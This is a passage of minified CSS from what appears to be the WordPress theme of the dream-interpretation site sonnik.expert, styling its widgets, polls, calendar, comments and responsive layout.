#e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:460px}form.search{float:right;margin-right:-21px}.widget_text.widget_custom_html form.search{float:none;height:39px}.widget_text.widget_custom_html .search input[type=text]{margin:0}.widget_text.widget_custom_html .search input[type=submit],.widget_text.widget_custom_html .search input[type=submit]:hover{top:-3px}.nav-next{width:48%;float:right;text-align:right}.nav-previous{width:52%;float:left}.navtitle{float:left;width:90%;text-align:right}.navtitle1{float:right;width:90%;text-align:left}.gallery-item{width:48%;float:left;margin-right:30px;margin-bottom:15px;text-align:center}.gallery-item3{width:32%;float:left;margin-right:2%;margin-bottom:15px;text-align:center}.gallery-item:nth-child(2n),.gallery-item3:nth-child(3n){margin-right:0}.gallery{float:left;width:100%}.block_info .post-ratings{float:right;width:75%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.search-form{background:#000;padding:15px 16px 15px 20px;width:412px;float:right;position:absolute;right:0;top:59px;z-index:1}.search-form input[type=search]{background:#fff;height:37px;border:0;width:281px;padding:0 15px;-webkit-appearance:none}h1{font:24px GothaProBold}.content-area div#toc_container{width:50%;border:0;padding:16px 0;float:right}.entry-thumbnail{width:49%;float:left}blockquote{float:left;width:51%;margin:0}.blockquote_img{margin-bottom:15px;float:left}.littleblock .info_post{width:50%}.post-title{width:69%;float:left}.smallblock.sh2:nth-child(2n+1),.smallblock.sh5:nth-child(2n){margin-right:3.5%}.smallblock.sh2:nth-child(2n),.smallblock.sh5:nth-child(2n+1){margin-right:0}.anons_post{width:100%}.smallblock{width:48%;float:left;margin-bottom:50px}.smallblock .crop_two{width:100%;position:relative;overflow-x:hidden;margin-bottom:15px}.element_of_1 .widget_true_poststree_widget li{margin:0 2% 20px 0;float:left;width:31%}.element_of_1 .widget_true_poststree_widget li:last-child{margin:0 0 20px}.element_of_1 .widget_true_poststree_widget li .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{margin:0 0 25px}.widget_true_poststree_widget li:last-child{margin:0}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}#slider-wrap{margin:auto;width:30%}.widget .menu .menu-item:last-child,.element_of_1 .widget .menu .menu-item:last-child,.element_of_1 .widget .menu .menu-item:nth-last-child(2){border-bottom:0 solid #95a5a6;margin-bottom:0}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.element_of_1 .widget .menu .menu-item,.responsive_column_rubrica .widget .menu .menu-item{float:left;border-bottom:1px solid #95a5a6;width:45%}.element_of_1 .widget .menu{height:250px;overflow:auto}.widget .menu{height:auto;overflow:auto}.widget.tags .menu{height:auto;overflow:auto}.widget .menu .menu-item{float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.element_of_1 .widget_true_question_widget ul li{float:left;width:48%;margin:0 3% 10px 0}.element_of_1 .widget_true_question_widget ul li:nth-child(2n){margin-right:0}.element_of_2 .widget_true_question_widget ul li,.element_of_3 .widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.element_of_3 .widget_true_question_widget .question{width:88%;float:right}.element_of_2 .widget_true_question_widget .question,.element_of_1 .widget_true_question_widget .question{width:92%;float:right}.element_of_2 .widget_true_question_widget li:last-child .question,.element_of_3 .widget_true_question_widget li:last-child .question,.element_of_1 .widget_true_question_widget li:last-child .question,.element_of_1 .widget_true_question_widget li:nth-last-child(2) .question{border-bottom:0 solid #95a5a6}.element_of_2 .widget_true_question_widget li:last-child a,.element_of_3 .widget_true_question_widget li:last-child a{padding:0}.element_of_2 .widget_true_question_widget ul li:last-child,.element_of_3 .widget_true_question_widget ul li:last-child{margin:0}.element_of_1 .widget_true_question_widget li:last-child,.element_of_1 .widget_true_question_widget li:nth-last-child(2){margin:0 3% 0 0}.element_of_2 .widget_true_poststwo_widget li{width:48%;height:auto;float:left;margin:0 3.8% 25px 0}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 25px}.element_of_2 .widget_true_poststwo_widget li:nth-last-child(2){margin:0 3.8% 0 0}.element_of_2 .widget_true_poststwo_widget li:last-child{margin:0}.element_of_2 .widget_true_poststwo_widget li img{position:absolute;width:100%;height:auto;margin:0}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0;margin:10px auto!important;display:block}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:100%;height:0;margin:0 auto 30px}#slider{width:338px}}@media (min-width:900px) and (max-width:1200px){.arrow-outside{display:none}#sidebar_archive{width:32%;float:left;margin:0}#primary_single{width:65%;float:left;margin:0 0 0 20px;line-height:1.8em}}@media screen and (max-width:900px){#primary_archive,#sidebar_archive,#primary_single{width:100%;margin:0}.widget.widget_consult_widget{position:fixed!important;bottom:0;width:100%!important}.sidabar-visible .widget.widget_consult_widget{right:300px!important;padding:13px 12px;height:auto;overflow-y:initial;overflow-x:hidden;box-sizing:border-box;right:0!important}.widget.widget_consult_widget .form-submit{text-align:left}#sidebar_second .widget.widget_consult_widget.visible{display:inline-table!important;right:300px!important;padding:13px 12px;height:auto;overflow-y:initial;overflow-x:hidden;box-sizing:border-box;right:0!important}.arrow-outside{height:55px;top:49%;display:block;padding:15px 25px;background:#2980b9;color:#fff;position:fixed;right:0;cursor:pointer;z-index:50;transition:right .5s;width:60px}.arrow-bike.arrow-outside{display:block;padding:15px 25px;background:0 0;color:#fff;position:fixed;right:0;cursor:pointer;z-index:50;transition:right .5s}.arrow-inside{top:49%;display:block;padding:15px 25px;background:#2980b9;color:#fff;position:fixed;cursor:pointer;z-index:50;transition:right .5s;width:57px;height:57px}.arrow-bike:before{content:'\f128';font:normal normal normal 23px/1 FontAwesome}.arrow-inside:before{content:'\f105';font:normal normal normal 23px/1 FontAwesome}}footer .logo{text-align:center;display:flex;justify-content:center;align-items:center}:focus{outline:0}.ah-teaser-wrapper{margin-bottom:5%}ul{list-style-type:none!important}h2{font:21px GothaProBold;margin:18px 0;line-height:1.5}h2 img{position:relative;top:-5px}.scrollable::-webkit-scrollbar{-webkit-appearance:none;width:14px;height:14px}.scrollable::-webkit-scrollbar-thumb{border-radius:8px;border:3px solid #fff;background-color:rgba(0,0,0,.3)}.widget-area .widge-title{font:18px GothaProBold;margin:0 0 28px}.widget-area.sidebar .widget_nav_menu .widge-title{margin:0 0 17px}#secondary .widget .menu .menu-item:first-child{padding:0}.widget h1{font:21px GothaProBold;color:#333;padding:0 0 25px;text-transform:uppercase}h3{font:18px GothaProBold;margin:18px 0;color:#333}h4{font:16px GothaProBold;margin:18px 0}h5{font:15px GothaProBold;margin:18px 0}strong{font-weight:800}#orphus{margin-left:25px;position:relative;top:10px}.fa.fa-bars{display:inline-block;font:normal normal normal 28px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-search,.fa.fa-chevron{display:inline-block;font:normal normal normal 23px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-quote-left,.fa.fa-quote-right{display:inline-block;font:normal normal normal 7px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.fa-quote-right{padding-left:5px}.fa{display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-fw{padding-right:5px;font:normal normal normal 14px/1 FontAwesome}.fa-bars:before{content:"\f0c9"}.fa-search:before{content:"\f002"}.fa-comment-o:before{content:"\f0e5"}.fa-comment-o2:before{content:"\f0e5"}.fa-eye:before{content:"\f06e"}.fa-eye1:before{content:"\f06e"}.fa-eye1,.fa-comment-o2{color:#95a5a6}.fa-quote-left:before{content:"\f10d";top:-5px;position:relative;padding-right:5px}.fa-quote-right:before{content:"\f10d";top:-2px;position:relative;display:inline-block}.fa-long-arrow-left:before{content:"\f177";top:2px;position:relative;display:inline-block;color:#2980b9;font-weight:100;font:normal normal normal 24px/1 FontAwesome}.fa-long-arrow-right:before{content:"\f178";top:2px;position:relative;display:inline-block;color:#2980b9;font:normal normal normal 24px/1 FontAwesome;font-weight:100}.fa-quote-left,.fa-quote-right{color:#95a5a6}.data_post2{float:left;padding-right:50px}.vc_post2{float:left}.search-toggle{cursor:pointer;height:50px;width:60px;color:#fff;float:left;padding:15px 16px 0 14px;text-align:right}.search-toggle:hover{color:#0e7e70}.search-form label span{display:none}ol,ul{list-style:none}.footer-menu>li{display:inline-block;position:relative;padding:0 0 0 20px}.footer-menu>li a,.footer-menu>li span{font:14px GothaPro;color:#fff;text-decoration:underline}.related-link{cursor:pointer}.title{font:24px GothaProBold;color:#333;padding:0 0 25px;text-transform:uppercase}.col-2{width:50%;float:left}.padl{padding-left:15px}.responsive_column_widgets a:hover,.widget a:hover,.footer-menu>li a:hover,.footer-menu>li span:hover,.comment-reply-link:hover,.click_to_img,.click_to_img1{cursor:pointer}.click_to_img img:hover,.click_to_img1 img:hover{opacity:.8}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{filter:alpha(opacity=90);-ms-filter:alpha(opacity=90)}.block_post span{color:#cdcdcd}.site-content:after,.site-content_two:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;margin:0;padding:0}#list_rubrica{background:#d1d5d9;padding:20px 0 50px 18px}.title_list_rubrica{font:21px GothaProBold;color:#333;padding-bottom:5px}.title_rubrica a{font:18px GothaProMed;color:#333;text-decoration:none;float:none}.title_rubrica{padding-bottom:11px}.widget .title_rubrica a{font:14px GothaProMed;color:#333;text-decoration:none;float:none}.wp-polls-title strong{line-height:21px}#list_rubrica #menu_rubrica{padding:20px 0 11px;border-bottom:1px solid #95a5a6;margin-left:53px}.cat-children__item{display:inline-block;font-size:15px;line-height:19px;margin:0 10px 10px 0}#list_rubrica .menu_rubrica .cat-children__item a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget ul{list-style:none}.widget .single-title{display:none}.single-title{font:18px GothaProBold}.widget_true_lastcomment_widget img{display:inline;float:left;margin-right:15px}.views_img{top:0;position:relative;overflow:hidden}.widget a,.question span,.title_post a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;line-height:22px;float:left}.views_img .cms,.views_img .views{font:13px GothaPro;text-decoration:none;color:#3e3e3e;width:100%;float:left}.widget #menu_rubrica{padding:20px 0 11px;border-bottom:1px solid #95a5a6;margin-left:53px}.widget .menu_rubrica:first-child #menu_rubrica{padding:0 0 11px}.widget .menu_rubrica .cat-children__item a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget_rubrica_widget ul{height:365px;overflow:auto}.widget .mr1{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s1.png) no-repeat;background-position:left -11px center}.widget .mr2{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s2.png) no-repeat;background-position:left -11px top 26px}.widget .mr3{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s3.png) no-repeat;background-position:left -11px top 15px}.widget.mr4{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s4.png) no-repeat;background-position:left -11px top 15px}.widget .mr5{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s5.png) no-repeat;background-position:left -11px top 15px}.widget .mr6{background:url(//sonnik.expert/wp-content/themes/conctruction/image/s6.png) no-repeat;background-position:left -11px top 18px}.fa-question-circle-o:before{content:"\f059"}.featured-button_photo{text-align:center;padding:30px 0 28px}.widget .featured-button a{padding:11px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9;-webkit-transition:background-color .3s;transition:background-color .3s;float:none}.widget .featured-button_photo a{padding:10px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9;-webkit-transition:background-color .3s;transition:background-color .3s;float:none}.widget .featured-button a:hover,.widget .featured-button_photo a:hover,input[type=button]:hover,button:hover,.featured-button_gallery a:hover,#submit:hover,.wp-polls .Buttons:hover,input[type=submit]:hover{background-color:#0e7e70!important;color:#fff!important}.featured-button_gallery{text-align:center;padding:10px 0 0;clear:both}.featured-question{float:right}.widget .featured-question a{color:#3486bb;text-decoration:underline;font:13px GothaPro;padding:0}.wp-polls label{font:14px GothaPro;color:#333;cursor:pointer;width:100%;display:block!important}.wp-polls-ul{margin-bottom:50px}.wp-polls input[type=button]{margin-bottom:10px;margin-top:15px}.gallery-featured img{width:338px;height:200px;margin:auto;margin-bottom:16px}.widget iframe{margin-bottom:15px}.widget .catalog img{width:103px;height:103px;margin-right:15px}.widget .catalog .rating img{width:auto;height:auto;margin-right:4px;margin-bottom:10px}.widget .catalog{border-bottom:1px solid #95a5a6;height:165px}.widget .catalog:last-child{border-bottom:0 solid #95a5a6;padding-top:12px}.widget .catalog a{width:100%}.widget .catalog_info{width:55%;float:left}.lp-address-info,.lp-phone-info{width:84%;float:right}.address-info{color:#737373;font:13px GothaPro;float:left}.address-info:before{background-image:url(//sonnik.expert/wp-content/themes/conctruction/image/icon_ad.png);background-repeat:no-repeat;display:inline-block;height:28px;width:28px;content:"";position:relative;left:-6px}.phone-info{color:#737373;font:13px GothaPro;float:left;width:95%;margin-top:12px}.phone-info:before{background-image:url(//sonnik.expert/wp-content/themes/conctruction/image/icon_tel.png);background-repeat:no-repeat;display:inline-block;height:28px;width:28px;content:"";position:relative;left:-6px;top:-7px}.catalog_company{background:#c8e3f5;padding:24px 10px;margin:27px 0 30px}.catalog_company .catalog-3 img{width:103px;height:103px;margin-right:15px;float:left}.catalog_company .catalog-3 .rating img{width:auto;height:auto;margin-right:4px;margin-bottom:10px;padding:0}.catalog_company .catalog-3{background:#fff;border:1px solid #2980b9;padding:20px 15px}.catalog_company .catalog-3 a{width:100%;font:18px GothaProMed;text-decoration:none;color:#333;padding-bottom:17px;float:left;line-height:22px}.catalog_company .catalog_info{width:55%;float:left}.catalog-3{float:left;width:32.2%;margin:0 19px 18px 0}.catalog-3:nth-child(4),.catalog-3:nth-child(7){margin-right:0}.hide{display:none}.hide+label~div{display:none}.hide+label{cursor:pointer;display:inline-block;float:right}.hide:checked+label{color:red;border-bottom:0}.hide:checked+label+div{display:block}#secondary .widget{background:#d1d5d9;overflow:hidden;padding:20px 18px 22px}.bigblock img{width:769px;height:414px;margin:0 0 22px}.bigblock{width:100%;float:left;margin:0 0 36px}.element_of_2,.element_of_3{background:#d1d5d9;overflow:hidden}#secondary .widget{margin:0 0 18px}.pagination{position:relative;text-align:center;clear:both;float:left;width:100%;padding:0 0 26px}.pagination a{color:#333;font:14px GothaPro;text-decoration:none;padding:5px 9px}.pagination a:hover{background:#2980b9;padding:5px 9px;color:#fff}.pagination .current{background:#2980b9;padding:5px 9px;color:#fff;font:14px GothaPro}.notebox{float:left;width:100%;font:14px GothaPro;line-height:21px;color:#484848}.pagination .prev:before{display:inline-block;font-family:"FontAwesome";content:"\f177"}.pagination .next:before{display:inline-block;font-family:"FontAwesome";content:"\f178"}.pagination .prev:hover,.pagination .next:hover{background:none!important}#toc_container a{text-decoration:none;text-shadow:none;font:14px GothaPro;color:#000}#toc_container a:hover{color:#24897d}#toc_container li a:hover{text-decoration:none!important}#toc_container li a{line-height:22px}#toc_container p.toc_title{text-align:left!important;font-weight:100!important;margin:0;padding:0;font:16px GothaProBold!important;color:#000!important;padding-left:20px!important}#toc_container ul ul{margin-left:0!important}#toc_container .toc_toggle a{color:#2980b9;text-decoration:underline}#toc_container .toc_toggle a:hover{color:#24897d;text-decoration:underline}#toc_container ul ul li{font:14px GothaPro;padding:0 0 0 16px !important}.content-area ul.toc_list ul li:before{content:"\f111";color:#95a5a6;font:8px/1 FontAwesome;margin:7px 0 0 -10px;position:relative;display:inline-block;top:-2px;left:-2px}.element_of_1 .widget .menu .menu-item{border-bottom:1px solid #2980b9}.clear{clear:both}.wp-polls{background:#d1d5d9;width:100%;margin:15px auto;float:left}.content-area .wp-polls,#primary_archive .wp-polls{padding:25px 18px 18px;margin:15px auto;float:none;clear:both}.wp-polls-title{font:18px GothaProMed;color:#333;text-align:center}.wp-polls .single-title{font:14px GothaProBold;text-align:center}.content-area .wp-polls-ul li label{cursor:pointer}.wp-polls-ul input{width:100%;background:rgba(255,255,255,.05);height:30px;color:rgba(255,255,255,0)}.content-area .wp-polls-question li{margin-bottom:10px;padding:10px!important;width:100%;background:rgba(255,255,255,.05)!important}.wp-polls-ul{margin-top:15px!important}.wp-polls .pollbar{height:30px!important;background-size:contain;margin:0!important;opacity:.4}.wp-polls ul li,.wp-polls-ul li,.wp-polls-ans ul li{padding:0!important}.mainpollbar{width:100%;background:rgba(255,255,255,.05)}.block_info{padding:14px 0 16px;border-top:1px solid #2980b9;border-bottom:1px solid #2980b9;width:100%;float:left;clear:both;margin:16px 0 21px}.ya-share2__container_size_m .ya-share2__icon{height:33px!important;width:33px!important;background-position:center!important}.block_info>.col:last-child{height:25px}.block_info>.col:last-child span{padding-right:10px}.block_info span{font:14px GothaProBold}.block_info .post-ratings img{padding-right:5px;margin-bottom:-2px}.post-navigation a{font:16px GothaProMed;text-transform:uppercase;color:#333;text-decoration:none}.post-navigation{width:100%;float:left}#comments{float:left;width:100%}#author,#email{width:200px;border:1px solid #2980b9;height:38px;padding-left:16px;color:#565656;font:14px GothaPro}#author{margin-bottom:20px}.widget_nav_menu a{width:100%}.content-area .wp-polls-ul li{background:0 0;padding:0;margin-bottom:10px}.content-area .wp-polls-ul li:last-child{margin-bottom:0}.form-submit{float:left;width:100%;text-align:right}.comment-meta{background:0 0;height:auto}.comment-list .comment-body,.comment-list .pingback,.comment-list .trackback{border-top:1px solid #eee;color:#565656;padding:21px 0 17px;float:left;width:100%}.comment-list li:nth-child(1) .comment-body{border-top:0 solid #eee;padding:0 0 17px}.comment-list .comment-content{margin:0;float:left;width:84%;line-height:20px}.comment-reply-link{color:#3486bb;text-decoration:underline;font:14px GothaPro;padding:0;margin-left:0}.comment-body .meta{font:14px GothaProMed}ol.comment-list{float:left;width:100%}ol.comment-list li{padding:0;clear:both}#com{text-decoration:none;color:#484848}.comment-body .avatar{float:left;margin-right:23px;position:relative}ol.comment-list li:before{background:none!important}#toc_container.no_bullets ul,#toc_container ul li,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none;padding:0;margin-bottom:0;margin-top:0}.post ul,ol,.notebox ul,.notebox ol,.type-page ol,.type-page ul{margin:0 0 1em}.notebox ul li,.post ul li,.type-page ul li{font:14px GothaPro;padding:0 0 5px 55px;line-height:21px}.post table ul li{padding:0 0 5px 5px}.post table ul li:before,.notebox table ul li:before{position:relative;margin-left:-6px;left:-15px}.post ul li:before,.notebox ul li:before,.type-page ul li:before{content:"\f111";color:#2980b9;font:10px/1 FontAwesome;margin-right:0;position:absolute;display:inline-block;margin-left:-18px;margin-top:5px}.post .women li:before{content:"\f221";color:#e91e63;margin-top:3px;font:18px/1 FontAwesome;font-weight:800;margin-left:-25px}.post .men li:before{content:"\f229";color:#2196f3;margin-top:3px;font:18px/1 FontAwesome;font-weight:800;margin-left:-25px}.content-area ul.wp-polls-ul li:before,.content-area ul.toc_list li:before{content:"";margin-right:0;font:14px GothaPro;display:block;position:relative}ol{counter-reset:item}ol li{display:block}ol li:before,.notebox ol li:before,.type-page ol li:before{content:counter(item) ". ";counter-increment:item;font-weight:700;padding-right:5px;font-size:15px}ol li,.notebox ol li,.type-page ol li{font:14px GothaPro;line-height:21px;padding:0 0 10px 25px}#comments ol li:before,.notebox #comments ol li:before{content:''}.wp-polls input[type=radio]{display:none}.wp-polls input[type=radio]:checked+label:before{background:url([data-uri]) no-repeat center;background-color:#fff}.content-area .ya-share2 ul{margin:0;width:100%}.content-area .ya-share2 ul li{padding:0;background:0 0;margin:5px 1%}.element_of_3.social{width:100%!important;padding:15px 0 15px 15px;text-align:left;font-size:16px;color:#000;font:18px GothaProBold}.ya-share2{margin:10px 0 0}.copy_footer{background:#1c1c1c;color:#fff;height:46px;text-align:center;font:12px GothaPro}#menu-site .copy_footer span{font:12px GothaProMed;color:#fff}.ya-share2__badge{border-radius:100px!important}table{width:100%;margin:10px auto;border-collapse:collapse;border-spacing:0}table td,table th{padding:15px 24px;border:1px solid #fff;border-color:#d1d5d9!important}table tr td{height:25px!important}table tr{height:25px!important}table tr:first-child td{font-weight:800}.responsive_column_rubrica .widget{padding:20px 18px 22px!important;width:auto;height:auto;overflow:hidden;background:#c8e3f5;margin-bottom:25px}.widget_true_postsone_widget,.widget_true_poststwo_widget,.widget_true_top_post_two_widget{background:#fff;overflow:hidden}#menu-top-1 li:nth-child(n+6){display:none}#menu-top-1 li .sub-menu li:nth-child(n+6){display:block}#secondary .info_post{color:#514f4f}.responsive_column_widgets .element_of_1 .widget_polls-widget .widget{width:50%;margin:auto}.widget .sub-menu{width:auto;position:relative;background:0 0;z-index:1;padding:0 0 10px;border-top:0 solid #fff;float:left;margin:0}.element_of_3 .widget .menu .menu-item:first-child,.element_of_2 .widget .menu .menu-item:first-child{padding:0}.widget .menu .menu-item .sub-menu li{width:auto;padding:0}.widget .menu .sub-menu .menu-item{margin:0;padding:0;border-bottom:0 solid #404040;float:left;margin:0 10px 10px 0}.widget .sub-menu li a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.widget .sub-menu li a:hover{background:#0e7e70!important;color:#fff!important}.mCSB_dragger_bar{background:#95a5a6;width:10px!important;border-radius:3px!important}.mCSB_scrollTools .mCSB_draggerRail{background:#f1f1f1!important;width:4px!important}.element_of_2 .menu{height:460px;overflow:auto}.element_of_2 .widget .sub-menu li a{display:block;padding:8px 11px;background:#95a5a6;color:#fff;text-decoration:none;font:13px GothaPro}.element_of_1 .widget .sub-menu li a,.responsive_column_rubrica .widget .sub-menu li a{display:block;padding:8px 11px;background:#2980b9;color:#fff;text-decoration:none;font:13px GothaPro}.element_of_1 .menu .menu-item-type-custom .sub-menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom .sub-menu .menu-item-type-custom:nth-child(2n+1){margin-right:10px}#leadia_science_widget{display:none}.menu img{padding-left:0;position:relative;margin:0}.menu-image-title-before{height:43px}.logged-in-as{width:200px;float:left;margin-bottom:50px}#comment_image_reloaded{color:#fff;width:100%}#comment-image-reloaded-wrapper .cir-link{display:none}#comment-image-reloaded-wrapper label{color:#a9a9b1}#comment-image-reloaded-wrapper{margin-top:13px;width:300px}.comment-image-reloaded{position:relative;top:-25px}.comment-image-reloaded input:after{content:"Загрузить файл";left:-117px;top:0;font-style:normal;position:relative;background:#343434;padding:8px 17px;border-width:0;padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9}.comment-image-reloaded input:hover:after{background:#0e7e70}#slider{overflow:hidden;position:relative;height:200px}.slide{width:100%;height:100%}.sli-links{margin-top:10px;text-align:center}.sli-links .control-slide{margin:2px;display:inline-block;width:16px;height:16px;overflow:hidden;text-indent:-9999px;background:url(//sonnik.expert/wp-content/themes/conctruction/radioBg.png) center bottom no-repeat}.sli-links .control-slide:hover{cursor:pointer;background-position:center center}.sli-links .control-slide.active{background-position:center top}#prewbutton,#nextbutton{width:41px;height:43px;position:absolute;z-index:3;outline:none!important;color:#fff;top:82px;background:#222;border-radius:100%}#prewbutton{left:-16px}#nextbutton{right:-16px}#prewbutton:hover,#nextbutton:hover{opacity:1}#prewbutton .fa.fa-angle-left{color:#fff;margin:9px 0 0 22px;font:normal normal normal 22px/1 FontAwesome}#nextbutton .fa.fa-angle-right{color:#fff;margin:9px 0 0 11px;font:normal normal normal 22px/1 FontAwesome}#sortanswer{width:100%;float:left;padding:15px 0}#sortanswer label{width:100%;float:left;padding:15px 0}.widget_true_question_widget ul li{float:left;width:100%;margin-bottom:12px}.widget_true_question_widget ul li .question{margin-left:35px;float:left;width:90%}.widget_true_question_widget ul li:last-child .question{border-bottom:0 solid #9ba6ad}.children{margin-left:60px!important}.ddsg-wrapper ul li li{padding:0 0 7px 30px}header:after{clear:both;content:'';display:table}.logo:before{float:left;padding-right:10px}.answer .info_post,.answer .post-title{width:100%}.answer .anons_post{width:100%}.widget .answer img{margin-right:0;width:100%;height:auto}.site-branding a{text-decoration:none}.related-link{text-decoration:underline}#calendar2{width:100%;font:monospace;line-height:1.2em;font-size:15px;text-align:center;margin-top:15px;margin-bottom:0}#calendar2 td,#calendar2 th{cursor:pointer}#calendar2 thead tr:last-child{font-size:small;color:#555}#calendar2 thead tr:nth-child(1) td:nth-child(2){color:#323232}#calendar2 thead tr:nth-child(1) td:nth-child(1):hover,#calendar2 thead tr:nth-child(1) td:nth-child(3):hover{cursor:pointer}#calendar2 tbody td{color:#2c567a}#calendar2 tbody td:nth-child(n+6),#calendar2 .holiday{color:#e78c5c}#calendar2 tbody tr td.today{background:#ffd247!important;color:#fff}.ispolnenie_1_i,.ispolnenie_2_i,.ispolnenie_3_i,.ispolnenie_4_i,.ispolnenie_5_i,.ispolnenie_6_i,.ispolnenie_7_i,.ispolnenie_8_i,.ispolnenie_9_i,.ispolnenie_10_i,.ispolnenie_11_i,.ispolnenie_12_i,.ispolnenie_13_i,.ispolnenie_14_i,.ispolnenie_15_i,.ispolnenie_16_i,.ispolnenie_17_i,.ispolnenie_18_i,.ispolnenie_19_i,.ispolnenie_20_i,.ispolnenie_21_i,.ispolnenie_22_i,.ispolnenie_23_i,.ispolnenie_24_i,.ispolnenie_25_i,.ispolnenie_26_i,.ispolnenie_27_i,.ispolnenie_28_i,.ispolnenie_29_i,.ispolnenie_30_i,.ispolnenie_31_i{display:none}.ispolnenie{float:left;margin:15px 0 0 2%;background:#fff;padding:30px;width:33%}#secondary .ispolnenie{width:100%;margin:15px 0 0}#secondary #calendar2 td,#secondary #calendar2 th{padding:2px}.widget_calendar_day_widget .table-responsive,.selectweek{width:65%;float:left}#secondary .widget_calendar_day_widget .table-responsive,#secondary .selectweek{width:100%;margin-bottom:10px}.selectweek{margin-top:15px}#calendarweek,#calendarmoon{width:100%;height:45px;border-radius:15px;padding-left:15px}#calendar2 tbody td.selectday{background:#464343!important;color:#fff!important}#calendar2 tr:first-child td.selectday{background:#464343!important;color:#fff!important}#calendar2 tr:first-child td{background-color:#fff!important;color:#484848!important}.ispoln{display:block}.calendar_description{width:67%;float:left;font-weight:600;margin-bottom:0}.calendar_result{margin:0;font-weight:600}#secondary .calendar_description{width:100%;margin:0}.widget .toc_widget_list.no_bullets li{width:100%;float:left}@media screen and (max-width:768px){.widget_calendar_day_widget .table-responsive,.selectweek,.ispolnenie,.calendar_description{width:100%}.ispolnenie{margin:15px 0 0}#calendarweek,#calendarmoon,#calendar2{margin-bottom:15px}}#secondary .widget.toc_widget{padding:20px 18px 22px 0}.widget a.mPS2id-highlight{color:#fff;background:#e91e63}.widget.toc_widget a{padding-bottom:6px;padding-top:6px;padding-left:18px;width:100%}.widget.toc_widget a:hover{color:#e91e63}.widget-area .widget.toc_widget .widge-title{margin:0 0 10px;padding-left:18px}.widget_search .search-form{background:0 0;padding:0;width:100%;float:left;position:relative;z-index:1;top:0;height:50px}.widget_search .search-form input[type=search]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.widget_search .search-form button[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:unset;top:-37px;left:87%;position:relative}.widget_search .screen-reader-text{display:none}.responsive_column_rubrica .widge-titleh1{font:18px GothaProBold;margin:0 0 25px}.toc_widget_list{height:800px;overflow:auto}.ftwp-widget-fixed #ftwp-contents{width:300px!important;margin-left:-20px!important}.poll-button{cursor:pointer}.text-block,.poll-button,.poll-text{display:inline-block;vertical-align:middle}.text-block{text-align:left}.hidden{display:none}.poll-button.yes{color:#276329;border:1px solid #276329;padding:10px}.poll-button.no{color:#f37da5;border:1px solid #f37da5;margin-left:20px;padding:10px}.poll-button.yes:hover{opacity:.8}.poll-button.no:hover{opacity:.8}.poll-text{padding-right:50px}.poll-title{display:table}.element_of_3.social .poll-title-thanks{display:table-cell;vertical-align:middle;line-height:1.5;padding-right:15px}.element_of_3.social .ya-share2{display:table-cell;width:350px;margin-left:15px;margin-top:0;position:relative;top:0}#popup .comment-respond{background:#e9e9e9;padding:15px 55px;overflow:hidden;width:400px}.click_no{position:fixed;left:0;top:0;height:100%;width:100%;background:rgba(0,0,0,.6);z-index:1000;display:none}#popup{position:absolute;top:50%;left:50%;margin-top:-240px;margin-left:-230px;z-index:10000}#note_form{margin-top:20px}#note_form textarea{margin-bottom:20px}#note_form textarea,#note_submit,#note_form #author,#note_form #email{width:100%}#note_form .logged-in-as,#note_form .form-submit{float:none;width:auto}.click_no .close-modal{position:absolute;top:0;right:0;text-decoration:none;color:#fff;font-weight:700;display:block;padding:15px 20px;font-size:21px;background:#e40853;cursor:pointer}.poll-title-thanks span:nth-child(1){display:table-row}.poll-title-thanks span:nth-child(2){display:table}#consultant_name{margin:2px 18px 0 0 !important;font-style:italic}.titledzen{color:#000;font-size:21px;font-weight:600}.imgdzen{float:left;margin-right:25px}#dzen{margin:30px 0 0}.textdzen{position:relative;height:92px;padding-left:125px}.button a,.button span{padding:10px 15px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none;background:#4d4c59!important;float:none}.button a:hover,.button span:hover{color:#fff!important;opacity:.8}.button{text-align:center;margin-top:20px}#custom_html-5 